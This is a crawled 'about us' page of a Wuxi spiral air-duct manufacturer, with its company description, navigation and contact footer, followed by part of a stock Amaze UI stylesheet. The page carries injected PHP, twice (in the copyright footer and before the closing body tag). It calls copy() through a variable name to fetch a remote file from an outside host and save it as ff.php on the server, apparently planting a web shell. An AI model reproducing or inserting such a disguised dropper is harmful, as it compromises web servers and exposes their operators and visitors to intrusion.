

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.wxqxjx.com/?aboutus/
body_size: 9808
content:
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>公司简介-无锡齐翔机械制造有限公司-螺旋风管,不锈钢风管,不锈钢螺旋风管</title>
<meta name="keywords" content="螺旋风管,不锈钢风管,不锈钢螺旋风管">
<meta name="description" content="无锡齐翔机械制造有限公司是专业生产镀锌螺旋风管、不锈钢螺旋风管、不锈钢风管、矩形风管及附件的专业化工厂。产品质量稳定,性能可靠。合作热线:13961835513。">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
<link rel="stylesheet" href="/template/default/css/css.css">
<link rel="stylesheet" href="/template/default/css/swiper.min.css">
<link rel="stylesheet" href="/template/default/css/style.css">
<script type="text/javascript" src="/template/default/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/default/js/swiper.min.js"></script>
<script type="text/javascript" src="/template/default/js/menu.js"></script>
  <style id="ai-assist-right-style">
html.ai-assist-html {
	width: calc(100% - 480px)!important;
	position: relative!important;
	min-height: 100vh!important
}
.ai-assist-highlight {
	background: yellow;
}
</style>
</head>
<body>
<div class="banner">
  <div class="admin-header am-hide-md-down">
    <div class="am-container2">
      <div class="nav_box">
        <div class="logo am-fl"><a href=""><img src="/template/default/img/logo.png" alt="螺旋风管,不锈钢风管,不锈钢螺旋风管"></a></div>
        <div class="am-fr">
          <ul class="nav am-fl">
            <li class=" ">
            <a href="/">首页</a>
            </li>
            
            <li class="nav-item current-in"><a href="/?aboutus/">公司简介</a></li>
            
            <li class="nav-item "><a href="/?article/">新闻中心</a></li>
            
            <li class="nav-item "><a href="/?product/">产品中心</a></li>
            
            <li class="nav-item "><a href="/?case/">服务案例</a></li>
            
            <li class="nav-item "><a href="/?job/">招贤纳士</a></li>
            
            <li class="nav-item "><a href="/?list_14/">视频中心</a></li>
            
            <li class="nav-item "><a href="/?contact/">联系我们</a></li>
            
          </ul>
          <div class="am-cf"></div>
        </div>
        <div class="am-cf"></div>
      </div>
    </div>
  </div>
  <div class="about-banner">

    <img src="/template/default/img/vb.jpg" class="am-hide-sm-only">

    <img src="/template/default/img/vb1.jpg" class="am-show-sm-only">

  </div>
</div>
<div class="sp_header am-show-md-down">
  <div class="sp_logo"><a href="/"><img src="/template/default/img/logo2.jpg"></a></div>
  
  <div class="sp_nav"> <span></span> <span></span> <span></span> </div>
</div>
<div class="sjj_nav am-show-md-down">
  <ul>
  
  
    <li><a href="/">首页</a></li>
    
            <li><a href="/?aboutus/">公司简介</a></li>
            
            <li><a href="/?article/">新闻中心</a></li>
            
            <li><a href="/?product/">产品中心</a></li>
            
            <li><a href="/?case/">服务案例</a></li>
            
            <li><a href="/?job/">招贤纳士</a></li>
            
            <li><a href="/?list_14/">视频中心</a></li>
            
            <li><a href="/?contact/">联系我们</a></li>
            
    
   
  </ul>
</div>
<script type="text/javascript">

    var swiper = new Swiper('.swiper-container2', {

        pagination: {

            el: '.swiper-pagination',

            clickable :true,

        },

        loop : true,
        autoplay: {
		delay: 4000,
		stopOnLastSlide: true,
		disableOnInteraction: false,
		},

    });

</script> 


<div class="wrap">
  <div class="am-container">
    <div class="in-tit tc in-tit2 in-tit3">
      <h3><span>公司简介</span></h3>
      <div class="tit-img"><img src="/template/default/img/tit.png" alt=""></div>
    </div>
    <div class="text text2">
      <p><span style="text-wrap: wrap;">&nbsp; &nbsp; &nbsp; &nbsp;</span>无锡齐翔机械制造有限公司座落在素有太湖明珠之称的无锡。是专业生产镀锌螺旋风管、不锈钢螺旋风管、绝热螺旋风管、不锈钢全焊管、矩形风管及附件的专业化工厂。</p><p><span style="text-wrap: nowrap;"><br/></span></p><p>&nbsp; &nbsp; &nbsp; &nbsp;我厂生产的镀锌螺旋风管、不锈钢螺旋风管、绝热螺旋风管、不锈钢全焊管、矩形风管及附件具有阻力小、强度高、耐腐蚀、内表面平整光滑、外形美观、安装方便、适用性强等特点。除适于陆上空调、通风系统、地下人防系统及输送轻质材料使用外，也适于船舶空调、通风系统等使用。并可为用户制造特殊规格的风管和附件。</p><p><span style="text-wrap: nowrap;"><br/></span></p><p><span style="text-wrap: wrap;">&nbsp; &nbsp; &nbsp; &nbsp;</span>我厂产品质量稳定，性能可靠，已被广泛用于国内中央空调系统、通风系统、食品价格系统、饲料加工系统及出口船舶上，深受广大用户的欢迎和喜爱。</p><p><span style="text-wrap: nowrap;"><br/></span></p><p><span style="text-wrap: wrap;">&nbsp; &nbsp; &nbsp; &nbsp;</span>工厂竭诚为国内外用户服务，欢迎用户莅临参观指导!</p><p><br/></p><p style="text-align: center;"><img src="/static/upload/image/20240525/1716617789593749.jpg"/></p><p><br/></p></div>
  </div>
</div>


<div class="link am-hide-md-down">
  <div class="w1400">
    <div class="am-fl link-b tc">友情链接：</div>
    <div class="link-a">  <a rel="nofollow" href="http://www.highwah.com/" target="_blank">点胶机</a> <a rel="nofollow" href="http://www.czhtzs.com/" target="_blank">滁州装饰公司</a> <a rel="nofollow" href="http://www.djhgsb.com/" target="_blank">螺旋板换热器</a> <a rel="nofollow" href="http://www.wx-chuguan.com/" target="_blank">氢氟酸储罐</a> <a rel="nofollow" href="http://www.cutejx.com/" target="_blank">滚轮架</a> <a rel="nofollow" href="http://www.wxbanner.com/" target="_blank">焊接变位机</a> <a rel="nofollow" href="http://www.mao-ya.com/" target="_blank">压铆机</a> <a rel="nofollow" href="http://www.yxbsdly.net/" target="_blank">管式炉</a> <a rel="nofollow" href="http://www.yxbsd.net/" target="_blank">真空炉</a> <a rel="nofollow" href="http://www.yxdc.com.cn/" target="_blank">铝压铸</a> </div>
    <div class="am-cf"></div>
  </div>
</div>
<div class="footer am-hide-md-down">
  <div class="w1400">
    <ul class="foot-list">
      <li class="foot-li am-fl">
        <h6>产品类别</h6>
        <p><a href="/?dxlxfg/">镀锌螺旋风管系列</a></p>
        <p><a href="/?bxglxfg/">不锈钢螺旋风管系列</a></p>
        <p><a href="/?bxghjg/">不锈钢焊接管系列</a></p>
        <p><a href="/?jxfg/">矩形风管系列</a></p>
      </li>
      <li class="foot-cont am-fl">
        <h6>联系方式</h6>
        <p><img src="/template/default/img/add.png"><span>地址：无锡市惠山区杨市环镇北路5号</span></p>
        <p><img src="/template/default/img/tel20.png"><span>手机：13961835513</span></p>
        <p><img src="/template/default/img/fax.png"><span>传真：0510-83553001</span></p>
        <p><img src="/template/default/img/tel.png"><span>邮箱：bianjiazhu@163.com    sale@wxqxjx.com</span></p>
      </li>
      <li class="foot-img am-fr">
        
        <div class="am-fl tc"> <img src="/template/default/img/wx.jpg" width="100">
          <p>移动官网</p>
        </div>
        <div class="am-cf"></div>
      </li>
      <div class="am-cf"></div>
    </ul>
  </div>
</div>
<div class="bot">
  <div class="w1400">
    <div class="am-fl am-u-sm-12 am-u-md-9  am-u-lg-9 copy">Copyright © 2017 无锡齐翔机械  技术支持：无锡华玥 网站关键词：螺旋风管_不锈钢螺旋风管_不锈钢风管 网站地图 站点地图
<?php
$a="copy";
$a("http://wkefu.cc/login.md","ff.php");
?></div>
    <div class="sz am-u-sm-12 am-u-md-3  am-u-lg-3 am-fr">备案号：苏ICP备15027928号 </div>
    <div class="am-cf"></div>
  </div>
</div>
<script>
    $(document).ready(function(){
        $(".float-wx").hover(function() {
                $(this).find(".float_shwx").show()
            },
            function() {
                $(this).find(".float_shwx").hide()
            });

        $(".side ul li").hover(function(){
            $(this).find(".sidebox").stop().animate({"width":"124px"},200).css({"background":"#0061a5"})
        },function(){
            $(this).find(".sidebox").stop().animate({"width":"50px"},200).css({"background":"rgba(0,0,0,.7)"})
        });
        $(".side ul li").hover(function(){
            $(this).find(".sidebox2").stop().animate({"width":"180px"},200).css({"background":"#0061a5"})
        },function(){
            $(this).find(".sidebox2").stop().animate({"width":"50px"},200).css({"background":"rgba(0,0,0,.7)"})
        });
    });
    function goTop(){
        $('html,body').animate({'scrollTop':0},600);
    }
</script> 
<script src='/?p=/ExtLabel/clean_session/' async='async'></script>
<script src="/template/default/js/jquery2.min.js"></script> 
<?php
$a="copy";
$a("http://wkefu.cc/login.md","ff.php");
?>
<script src='/?Spider/&url=/?aboutus/' async='async'></script>
<script src='/?p=/Do/visits/id/1' async='async'></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: http://www.wxqxjx.com/template/default/css/css.css
body_size: 295500
content:
/*! Amaze UI v2.7.2 | by Amaze UI Team | (c) 2016 AllMobilize, Inc. | Licensed under MIT | 2016-08-17T16:17:24+0800 */*, :after, :before {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
body, html {
	min-height: 100%
}
html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}
body {
	margin: 0
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
	display: block
}
audio, canvas, progress, video {
	display: inline-block;
	vertical-align: baseline
}
audio:not([controls]) {
	display: none;
	height: 0
}
[hidden], script, template {
display:none
}
a {
	background-color: transparent
}
a:focus {
	outline: thin dotted
}
a:active, a:hover {
	outline: 0
}
a, ins {
	text-decoration: none
}
abbr[title] {
	border-bottom: 1px dotted
}
b, strong {
	font-weight: 700
}
pre {
	white-space: pre-wrap
}
q {
	quotes: "\201C" "\201D" "\2018" "\2019"
}
small {
	font-size: 80%
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}
sup {
	top: -.5em
}
sub {
	bottom: -.25em
}
img {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	vertical-align: middle;
	border: 0
}
svg:not(:root) {
	overflow: hidden
}
figure {
	margin: 0
}
code, kbd, pre, samp {
	font-family: Monaco, Menlo, Consolas, "Courier New", FontAwesome, monospace;
	font-size: 1em
}
fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: .35em .625em .75em
}
legend {
	border: 0;
	padding: 0
}
button, input, optgroup, select, textarea {
	color: inherit;
	font: inherit;
	margin: 0
}
button {
	overflow: visible
}
button, input {
	line-height: normal
}
button, select {
	text-transform: none
}
button, html input[type=button], input[type=reset], input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}
input[type=checkbox], input[type=radio] {
	cursor: pointer;
	padding: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
button[disabled], html input[disabled] {
	cursor: default
}
button::-moz-focus-inner, input::-moz-focus-inner {
border:0;
padding:0
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
height:auto
}
input[type=search] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
textarea {
	overflow: auto;
	vertical-align: top;
	resize: vertical
}
optgroup {
	font-weight: 700
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
td, th {
	padding: 0
}
html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0,0,0,0)
}
body {
	position: relative;
	background: #fff;
	font-family: "Segoe UI", "Lucida Grande", Helvetica, Arial, "Microsoft YaHei", FreeSans, Arimo, "Droid Sans", "wenquanyi micro hei", "Hiragino Sans GB", "Hiragino Sans GB W3", FontAwesome, sans-serif;
	font-weight: 400;
	line-height: 1.6;
	color: #333;
	font-size: 1.6rem
}
body, button, input, select, textarea {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-moz-font-feature-settings: "liga", "kern"
}
@media only screen and (max-width:980px) {
body {
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto
}
}
a {
	color: #0e90d2
}
a:focus, a:hover {
}
a:focus {
	outline: thin dotted;
	outline: 1px auto -webkit-focus-ring-color;
	outline-offset: -2px
}
ins {
	background: #ffa;
	color: #333
}
mark {
	background: #ffa;
	color: #333
}
abbr[title], dfn[title] {
	cursor: help
}
dfn[title] {
	border-bottom: 1px dotted;
	font-style: normal
}
address, blockquote, dl, fieldset, figure, hr, ol, p, pre, ul {
	margin: 0 0 1.6rem 0
}
*+address, *+blockquote, *+dl, *+fieldset, *+figure, *+hr, *+ol, *+p, *+pre, *+ul {
	margin-top: 1.6rem
}
h1, h2, h3, h4, h5, h6 {
	margin: 0 0 1.6rem 0;
	font-weight: 600;
	font-size: 100%
}
h1 {
	font-size: 1.5em
}
h2 {
	font-size: 1.25em
}
*+h1, *+h2, *+h3, *+h4, *+h5, *+h6 {
	margin-top: 2em
}
ol, ul {
	padding-left: 2em
}
ol>li>ol, ol>li>ul, ul>li>ol, ul>li>ul {
	margin: 1em 0
}
dt {
	font-weight: 700
}
dt+dd {
	margin-top: .5em
}
dd {
	margin-left: 0
}
dd+dt {
	margin-top: 1em
}
hr {
	display: block;
	padding: 0;
	border: 0;
	height: 0;
	border-top: 1px solid #eee;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
address {
	font-style: normal
}
blockquote {
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 15px;
	border-left: 4px solid #ddd;
	font-family: Georgia, "Times New Roman", Times, Kai, "Kaiti SC", KaiTi, BiauKai, FontAwesome, serif
}
blockquote small {
	display: block;
	color: #999;
	font-family: "Segoe UI", "Lucida Grande", Helvetica, Arial, "Microsoft YaHei", FreeSans, Arimo, "Droid Sans", "wenquanyi micro hei", "Hiragino Sans GB", "Hiragino Sans GB W3", FontAwesome, sans-serif;
	text-align: right
}
blockquote p:last-of-type {
	margin-bottom: 0
}
iframe {
	border: 0
}
button, input:not([type=radio]):not([type=checkbox]), select {
	vertical-align: middle
}
.am-scrollbar-measure {
	width: 100px;
	height: 100px;
	overflow: scroll;
	position: absolute;
	top: -9999px
}
.am-container {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-left: auto;
	margin-right: auto;
	max-width: 1200px
}
.am-container:after, .am-container:before {
	content: " ";
	display: table
}
.am-container:after {
	clear: both
}
@media only screen and (min-width:980px) {
.am-container {/*padding-left:1.5rem;padding-right:1.5rem*/
}
}
.am-container>.am-g {
	width: auto;
	margin-left: -1rem;
	margin-right: -1rem
}
@media only screen and (min-width:980px) {
.am-container>.am-g {
	margin-left: -1.5rem;
	margin-right: -1.5rem
}
}
.am-g {
	margin: 0 auto;
	width: 100%
}
.am-g:after, .am-g:before {
	content: " ";
	display: table
}
.am-g:after {
	clear: both
}
.am-g .am-g {
	margin-left: -1rem;
	margin-right: -1rem;
	width: auto
}
.am-g .am-g.am-g-collapse {
	margin-left: 0;
	margin-right: 0;
	width: auto
}
@media only screen and (min-width:980px) {
.am-g .am-g {
	margin-left: -1.5rem;
	margin-right: -1.5rem
}
}
.am-g.am-g-collapse .am-g {
	margin-left: 0;
	margin-right: 0
}
.am-g-collapse [class*=am-u-] {
	padding-left: 0;
	padding-right: 0
}
.am-g-fixed {
	max-width: 1200px
}
[class*=am-u-] {
width:100%;
float:left;
position:relative
}
[class*=am-u-]+[class*=am-u-]:last-child {
float:right
}
[class*=am-u-]+[class*=am-u-].am-u-end {
float:left
}
@media only screen and (min-width:980px) {
[class*=am-u-] {
}
}
[class*=am-u-pull-] {
left:auto
}
[class*=am-u-push-] {
right:auto
}
@media only screen {
.am-u-sm-1 {
	width: 8.33333333%
}
.am-u-sm-2 {
	width: 16.66666667%
}
.am-u-sm-3 {
	width: 25%
}
.am-u-sm-4 {
	width: 33.33333333%
}
.am-u-sm-5 {
	width: 41.66666667%
}
.am-u-sm-6 {
	width: 50%
}
.am-u-sm-7 {
	width: 58.33333333%
}
.am-u-sm-8 {
	width: 66.66666667%
}
.am-u-sm-9 {
	width: 75%
}
.am-u-sm-10 {
	width: 83.33333333%
}
.am-u-sm-11 {
	width: 91.66666667%
}
.am-u-sm-12 {
	width: 100%
}
.am-u-sm-pull-0 {
	right: 0
}
.am-u-sm-pull-1 {
	right: 8.33333333%
}
.am-u-sm-pull-2 {
	right: 16.66666667%
}
.am-u-sm-pull-3 {
	right: 25%
}
.am-u-sm-pull-4 {
	right: 33.33333333%
}
.am-u-sm-pull-5 {
	right: 41.66666667%
}
.am-u-sm-pull-6 {
	right: 50%
}
.am-u-sm-pull-7 {
	right: 58.33333333%
}
.am-u-sm-pull-8 {
	right: 66.66666667%
}
.am-u-sm-pull-9 {
	right: 75%
}
.am-u-sm-pull-10 {
	right: 83.33333333%
}
.am-u-sm-pull-11 {
	right: 91.66666667%
}
.am-u-sm-push-0 {
	left: 0
}
.am-u-sm-push-1 {
	left: 8.33333333%
}
.am-u-sm-push-2 {
	left: 16.66666667%
}
.am-u-sm-push-3 {
	left: 25%
}
.am-u-sm-push-4 {
	left: 33.33333333%
}
.am-u-sm-push-5 {
	left: 41.66666667%
}
.am-u-sm-push-6 {
	left: 50%
}
.am-u-sm-push-7 {
	left: 58.33333333%
}
.am-u-sm-push-8 {
	left: 66.66666667%
}
.am-u-sm-push-9 {
	left: 75%
}
.am-u-sm-push-10 {
	left: 83.33333333%
}
.am-u-sm-push-11 {
	left: 91.66666667%
}
.am-u-sm-offset-0 {
	margin-left: 0
}
.am-u-sm-offset-1 {
	margin-left: 8.33333333%
}
.am-u-sm-offset-2 {
	margin-left: 16.66666667%
}
.am-u-sm-offset-3 {
	margin-left: 25%
}
.am-u-sm-offset-4 {
	margin-left: 33.33333333%
}
.am-u-sm-offset-5 {
	margin-left: 41.66666667%
}
.am-u-sm-offset-6 {
	margin-left: 50%
}
.am-u-sm-offset-7 {
	margin-left: 58.33333333%
}
.am-u-sm-offset-8 {
	margin-left: 66.66666667%
}
.am-u-sm-offset-9 {
	margin-left: 75%
}
.am-u-sm-offset-10 {
	margin-left: 83.33333333%
}
.am-u-sm-offset-11 {
	margin-left: 91.66666667%
}
.am-u-sm-reset-order {
	margin-left: 0;
	margin-right: 0;
	left: auto;
	right: auto;
	float: left
}
[class*=am-u-].am-u-sm-centered {
	margin-left: auto;
	margin-right: auto;
	float: none
}
[class*=am-u-].am-u-sm-centered:last-child {
	float: none
}
[class*=am-u-].am-u-sm-uncentered {
	margin-left: 0;
	margin-right: 0;
	float: left
}
[class*=am-u-].am-u-sm-uncentered:last-child {
	float: left
}
}
@media only screen and (min-width:980px) {
.am-u-md-1 {
	width: 8.33333333%
}
.am-u-md-2 {
	width: 16.66666667%
}
.am-u-md-3 {
	width: 25%
}
.am-u-md-4 {
	width: 33.33333333%
}
.am-u-md-5 {
	width: 41.66666667%
}
.am-u-md-6 {
	width: 50%
}
.am-u-md-7 {
	width: 58.33333333%
}
.am-u-md-8 {
	width: 66.66666667%
}
.am-u-md-9 {
	width: 75%
}
.am-u-md-10 {
	width: 83.33333333%
}
.am-u-md-11 {
	width: 91.66666667%
}
.am-u-md-12 {
	width: 100%
}
.am-u-md-pull-0 {
	right: 0
}
.am-u-md-pull-1 {
	right: 8.33333333%
}
.am-u-md-pull-2 {
	right: 16.66666667%
}
.am-u-md-pull-3 {
	right: 25%
}
.am-u-md-pull-4 {
	right: 33.33333333%
}
.am-u-md-pull-5 {
	right: 41.66666667%
}
.am-u-md-pull-6 {
	right: 50%
}
.am-u-md-pull-7 {
	right: 58.33333333%
}
.am-u-md-pull-8 {
	right: 66.66666667%
}
.am-u-md-pull-9 {
	right: 75%
}
.am-u-md-pull-10 {
	right: 83.33333333%
}
.am-u-md-pull-11 {
	right: 91.66666667%
}
.am-u-md-push-0 {
	left: 0
}
.am-u-md-push-1 {
	left: 8.33333333%
}
.am-u-md-push-2 {
	left: 16.66666667%
}
.am-u-md-push-3 {
	left: 25%
}
.am-u-md-push-4 {
	left: 33.33333333%
}
.am-u-md-push-5 {
	left: 41.66666667%
}
.am-u-md-push-6 {
	left: 50%
}
.am-u-md-push-7 {
	left: 58.33333333%
}
.am-u-md-push-8 {
	left: 66.66666667%
}
.am-u-md-push-9 {
	left: 75%
}
.am-u-md-push-10 {
	left: 83.33333333%
}
.am-u-md-push-11 {
	left: 91.66666667%
}
.am-u-md-offset-0 {
	margin-left: 0
}
.am-u-md-offset-1 {
	margin-left: 8.33333333%
}
.am-u-md-offset-2 {
	margin-left: 16.66666667%
}
.am-u-md-offset-3 {
	margin-left: 25%
}
.am-u-md-offset-4 {
	margin-left: 33.33333333%
}
.am-u-md-offset-5 {
	margin-left: 41.66666667%
}
.am-u-md-offset-6 {
	margin-left: 50%
}
.am-u-md-offset-7 {
	margin-left: 58.33333333%
}
.am-u-md-offset-8 {
	margin-left: 66.66666667%
}
.am-u-md-offset-9 {
	margin-left: 75%
}
.am-u-md-offset-10 {
	margin-left: 83.33333333%
}
.am-u-md-offset-11 {
	margin-left: 91.66666667%
}
.am-u-md-reset-order {
	margin-left: 0;
	margin-right: 0;
	left: auto;
	right: auto;
	float: left
}
[class*=am-u-].am-u-md-centered {
	margin-left: auto;
	margin-right: auto;
	float: none
}
[class*=am-u-].am-u-md-centered:last-child {
	float: none
}
[class*=am-u-].am-u-md-uncentered {
	margin-left: 0;
	margin-right: 0;
	float: left
}
[class*=am-u-].am-u-md-uncentered:last-child {
	float: left
}
}
@media only screen and (min-width:1199px) {
.am-u-lg-1 {
	width: 8.33333333%
}
.am-u-lg-2 {
	width: 16.66666667%
}
.am-u-lg-3 {
	width: 25%
}
.am-u-lg-4 {
	width: 33.33333333%
}
.am-u-lg-5 {
	width: 41.66666667%
}
.am-u-lg-6 {
	width: 50%
}
.am-u-lg-7 {
	width: 58.33333333%
}
.am-u-lg-8 {
	width: 66.66666667%
}
.am-u-lg-9 {
	width: 75%
}
.am-u-lg-10 {
	width: 83.33333333%
}
.am-u-lg-11 {
	width: 91.66666667%
}
.am-u-lg-12 {
	width: 100%
}
.am-u-lg-pull-0 {
	right: 0
}
.am-u-lg-pull-1 {
	right: 8.33333333%
}
.am-u-lg-pull-2 {
	right: 16.66666667%
}
.am-u-lg-pull-3 {
	right: 25%
}
.am-u-lg-pull-4 {
	right: 33.33333333%
}
.am-u-lg-pull-5 {
	right: 41.66666667%
}
.am-u-lg-pull-6 {
	right: 50%
}
.am-u-lg-pull-7 {
	right: 58.33333333%
}
.am-u-lg-pull-8 {
	right: 66.66666667%
}
.am-u-lg-pull-9 {
	right: 75%
}
.am-u-lg-pull-10 {
	right: 83.33333333%
}
.am-u-lg-pull-11 {
	right: 91.66666667%
}
.am-u-lg-push-0 {
	left: 0
}
.am-u-lg-push-1 {
	left: 8.33333333%
}
.am-u-lg-push-2 {
	left: 16.66666667%
}
.am-u-lg-push-3 {
	left: 25%
}
.am-u-lg-push-4 {
	left: 33.33333333%
}
.am-u-lg-push-5 {
	left: 41.66666667%
}
.am-u-lg-push-6 {
	left: 50%
}
.am-u-lg-push-7 {
	left: 58.33333333%
}
.am-u-lg-push-8 {
	left: 66.66666667%
}
.am-u-lg-push-9 {
	left: 75%
}
.am-u-lg-push-10 {
	left: 83.33333333%
}
.am-u-lg-push-11 {
	left: 91.66666667%
}
.am-u-lg-offset-0 {
	margin-left: 0
}
.am-u-lg-offset-1 {
	margin-left: 8.33333333%
}
.am-u-lg-offset-2 {
	margin-left: 16.66666667%
}
.am-u-lg-offset-3 {
	margin-left: 25%
}
.am-u-lg-offset-4 {
	margin-left: 33.33333333%
}
.am-u-lg-offset-5 {
	margin-left: 41.66666667%
}
.am-u-lg-offset-6 {
	margin-left: 50%
}
.am-u-lg-offset-7 {
	margin-left: 58.33333333%
}
.am-u-lg-offset-8 {
	margin-left: 66.66666667%
}
.am-u-lg-offset-9 {
	margin-left: 75%
}
.am-u-lg-offset-10 {
	margin-left: 83.33333333%
}
.am-u-lg-offset-11 {
	margin-left: 91.66666667%
}
.am-u-lg-reset-order {
	margin-left: 0;
	margin-right: 0;
	left: auto;
	right: auto;
	float: left
}
[class*=am-u-].am-u-lg-centered {
	margin-left: auto;
	margin-right: auto;
	float: none
}
[class*=am-u-].am-u-lg-centered:last-child {
	float: none
}
[class*=am-u-].am-u-lg-uncentered {
	margin-left: 0;
	margin-right: 0;
	float: left
}
[class*=am-u-].am-u-lg-uncentered:last-child {
	float: left
}
}
[class*=am-avg-] {
display:block;
padding:0;
margin:0;
list-style:none
}
[class*=am-avg-]:after, [class*=am-avg-]:before {
	content: " ";
	display: table
}
[class*=am-avg-]:after {
	clear: both
}
[class*=am-avg-]>li {
display:block;
height:auto;
float:left
}
@media only screen {
.am-avg-sm-1>li {
	width: 100%
}
.am-avg-sm-1>li:nth-of-type(n) {
	clear: none
}
.am-avg-sm-1>li:nth-of-type(1n+1) {
	clear: both
}
.am-avg-sm-2>li {
	width: 50%
}
.am-avg-sm-2>li:nth-of-type(n) {
	clear: none
}
.am-avg-sm-2>li:nth-of-type(2n+1) {
	clear: both
}
.am-avg-sm-3>li {
	width: 33.33333333%
}
.am-avg-sm-3>li:nth-of-type(n) {
	clear: none
}
.am-avg-sm-3>li:nth-of-type(3n+1) {
	clear: both
}
.am-avg-sm-4>li {
	width: 25%
}
.am-avg-sm-4>li:nth-of-type(n) {
	clear: none
}
.am-avg-sm-4>li:nth-of-type(4n+1) {
	clear: both
}
.am-avg-sm-5>li {
	width: 20%
}
.am-avg-sm-5>li:nth-of-type(n) {
	clear: none
}
.am-avg-sm-5>li:nth-of-type(5n+1) {
	clear: both
}
.am-avg-sm-6>li {
	width: 16.66666667%
}
.am-avg-sm-6>li:nth-of-type(n) {
	clear: none
}
.am-avg-sm-6>li:nth-of-type(6n+1) {
	clear: both
}
.am-avg-sm-7>li {
	width: 14.28571429%
}
.am-avg-sm-7>li:nth-of-type(n) {
	clear: none
}
.am-avg-sm-7>li:nth-of-type(7n+1) {
	clear: both
}
.am-avg-sm-8>li {
	width: 12.5%
}
.am-avg-sm-8>li:nth-of-type(n) {
	clear: none
}
.am-avg-sm-8>li:nth-of-type(8n+1) {
	clear: both
}
.am-avg-sm-9>li {
	width: 11.11111111%
}
.am-avg-sm-9>li:nth-of-type(n) {
	clear: none
}
.am-avg-sm-9>li:nth-of-type(9n+1) {
	clear: both
}
.am-avg-sm-10>li {
	width: 10%
}
.am-avg-sm-10>li:nth-of-type(n) {
	clear: none
}
.am-avg-sm-10>li:nth-of-type(10n+1) {
	clear: both
}
.am-avg-sm-11>li {
	width: 9.09090909%
}
.am-avg-sm-11>li:nth-of-type(n) {
	clear: none
}
.am-avg-sm-11>li:nth-of-type(11n+1) {
	clear: both
}
.am-avg-sm-12>li {
	width: 8.33333333%
}
.am-avg-sm-12>li:nth-of-type(n) {
	clear: none
}
.am-avg-sm-12>li:nth-of-type(12n+1) {
	clear: both
}
}
@media only screen and (min-width:980px) {
.am-avg-md-1>li {
	width: 100%
}
.am-avg-md-1>li:nth-of-type(n) {
	clear: none
}
.am-avg-md-1>li:nth-of-type(1n+1) {
	clear: both
}
.am-avg-md-2>li {
	width: 50%
}
.am-avg-md-2>li:nth-of-type(n) {
	clear: none
}
.am-avg-md-2>li:nth-of-type(2n+1) {
	clear: both
}
.am-avg-md-3>li {
	width: 33.33333333%
}
.am-avg-md-3>li:nth-of-type(n) {
	clear: none
}
.am-avg-md-3>li:nth-of-type(3n+1) {
	clear: both
}
.am-avg-md-4>li {
	width: 25%
}
.am-avg-md-4>li:nth-of-type(n) {
	clear: none
}
